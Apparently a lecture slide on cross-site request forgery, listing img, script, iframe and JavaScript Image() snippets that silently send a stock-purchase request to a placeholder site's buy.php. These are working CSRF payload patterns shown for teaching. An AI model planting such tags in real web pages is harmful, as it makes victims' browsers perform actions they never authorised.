 CSRF/XSRF (implementations)
<img src="http://project1.domain.tld/buy.php?symbol=INFX.PK">
<script src="http://project1.domain.tld/buy.php?symbol=INFX.PK"></script>
<iframe src="http://project1.domain.tld/buy.php?symbol=INFX.PK">
<script>
var img = new Image();
img.src = "http://project2.domain.tld/buy.php?symbol=INFX.PK";
</script>
...
18